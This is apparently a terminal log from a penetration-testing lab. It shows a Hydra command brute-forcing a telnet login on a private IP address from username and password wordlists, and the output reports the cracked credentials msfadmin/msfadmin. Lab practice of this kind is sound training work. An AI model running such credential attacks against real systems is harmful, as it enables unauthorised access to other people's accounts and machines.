 ┌──(crypto-Venv)─(adamriezqie㉿NWS23010043)-[~/enum4linux-ng]
└─$ hydra -L potential-username.txt -P password.txt -f telnet://192.168.109.131
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 16:27:19
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. i
f available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 384 login tries (l:8/p:48), ~24 tries per task
[DATA] attacking telnet://192.168.109.131:23/
[23][telnet] host: 192.168.109.131   login: msfadmin   password: msfadmin
[STATUS] attack finished for 192.168.109.131 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-15 16:27:20